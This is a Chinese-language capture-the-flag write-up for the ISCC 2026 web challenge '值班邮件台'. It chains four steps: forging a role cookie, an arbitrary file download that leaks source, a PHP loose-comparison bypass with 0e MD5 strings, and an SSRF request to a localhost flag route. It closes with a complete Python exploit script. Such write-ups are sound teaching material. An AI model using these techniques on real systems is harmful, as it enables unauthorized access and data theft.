ISCC 2026 值班邮件台web

Web+值班邮件台

解题思路

1. 信息收集
访问目标站点 http://39.105.213.28:49103，页面是一个名为“值班邮件台”的邮件系统。通过浏览器开发者工具（F12）查看网络请求，发现服务器返回了两个关键的Cookie字段：
Set-Cookie: mail_user=guest; path=/
Set-Cookie: mail_role=user; path=/
这应用的身份鉴别完全基于客户端Cookie，没有任何服务端Session校验。
主页列出了三封演示邮件，其中邮件m1标题为《登录态先保留旧方案》，内容提到：「前端页面会继续沿用浏览器侧那套旧标记，方便大家切身份联调」。这段话直接暗示了Cookie身份切换机制。
将mail_role的值从user改为admin后刷新页面，页面右上角角色显示从user变为admin，同时页面中出现了一个新的“进入后台预览面板”按钮，指向/admin.php。


2. 文件下载漏洞与源码泄漏
进入后台预览面板（/admin.php），页面底部有一段说明：「联调说明：preview-readme.txt」，链接指向 /download.php?file=files/notes/preview-readme.txt。尝试直接访问该链接，发现可以成功下载文件内容，说明该接口存在任意文件读取功能。
题目描述中提到台子搭得仓促，收尾却没收干净，可能有源码泄漏。尝试用download.php下载admin.php自身：
GET /download.php?file=admin.php
成功返回admin.php的PHP源码！关键代码如下：
$h1 = md5($tokenA);
$h2 = md5($tokenB);
if ($h1 == $h2 && $h1 !== $h2) {
echo "校验通过，允许继续请求诊断地址";
}
这里使用的是PHP松散比较（==），存在类型混淆漏洞。
继续枚举download.php可下载的文件，发现 files/notes/route-index.txt 可读取，内容为：
[内部诊断路由索引]
当前仍保留的诊断别名如下：
- health -> /internal/health
- mailq -> /internal/queue
- final -> /internal/report?view=flag&slot=last
其中final路由的view=flag参数明显指向flag获取接口。访问这些路由时返回403 Forbidden（internal only），说明它们是内网受限资源，需要从服务端本地访问。
3. PHP类型混淆漏洞利用（双人复核绕过）
admin.php的校验要求两个不同的token，它们的MD5值在松散比较（==）下相等但严格比较（!==）下不等。
在PHP中，当字符串以0e开头后面全是数字时，使用==比较会被解释为科学计数法：0×10ⁿ = 0。因此两个不同的0e型MD5值用==比较的结果都是0，即0==0为true。
使用著名的两个0e碰撞字符串：
token_a = 240610708
其MD5值 = 0e4620974319075090622177885541（符合0e+纯数字格式）
token_b = QNKCDZO
其MD5值 = 0e8304004519934940350248760233（同样符合0e+纯数字格式）
校验过程：
md5("240610708") == md5("QNKCDZO") → 0 == 0 → true
md5("240610708") !== md5("QNKCDZO") → 两个字符串不同 → true
两个条件同时成立 → 双人复核通过
提交后页面显示「双人复核通过，开始请求诊断结果」，说明成功
4. SSRF内网请求获取Flag
双人复核通过后，admin.php会使用target_url参数发起服务端HTTP请求。
由于final路由对应的 /internal/report 对外直接访问返回403（internal only），必须借助admin.php的SSRF功能从服务端本地发起请求来绕过IP限制。
预览凭据 A :240610708 │
预览凭据 B :QNKCDZO
在诊断地址字段填入：
http://127.0.0.1/internal/report?view=flag&slot=last
然后点击"提交预览请求
关键注意事项：URL中包含 & 符号（view=flag&slot=last），如果用GET方式传参，& 会被浏览器解析为参数分隔符导致slot参数丢失。这里采用POST方式提交，将整个URL作为target_url字段的值，通过 --data-urlencode（curl）或 data= （requests库）自动编码，确保 & 被保留在URL内部。
服务端收到请求后访问 http://127.0.0.1/internal/report?view=flag&slot=last，该接口返回flag信息并显示在textarea中。

FLAG:
ISCC{Q7mVb2XnR8kLp4ZaT6sYw9Dc}

Exp
#!/usr/bin/env python3
# ISCC 2026 - 值班邮件台 Exploit
# Usage: python3 exploit.py
import requests
import re
import sys
TARGET = sys.argv[1] if len(sys.argv) > 1 else "http://39.105.213.28:49103"
def fetch_flag() -> str:
session = requests.Session()
# Step 1: Cookie越权 - 将user提升为admin
session.cookies.set("mail_user", "guest")
session.cookies.set("mail_role", "admin")
# Step 2: PHP类型混淆 - 0e MD5碰撞绕过双人复核
# 240610708 -> MD5: 0e4620974319075090622177885541
# QNKCDZO -> MD5: 0e8304004519934940350248760233
# PHP的==比较将两者均视为0，满足绕过条件
payload = {
"token_a": "240610708",
"token_b": "QNKCDZO",
"target_url": "http://127.0.0.1/internal/report?view=flag&slot=last",
}
# Step 3: SSRF - 通过127.0.0.1绕过内网限制
resp = session.post(f"{TARGET}/admin.php", data=payload)
flag_pattern = re.compile(r"ISCC\{[^}]+\}")
match = flag_pattern.search(resp.text)
if not match:
raise SystemExit("Exploit failed: flag not found")
return match.group(0)
if __name__ == "__main__":
flag = fetch_flag()
print(f"Flag: {flag}")

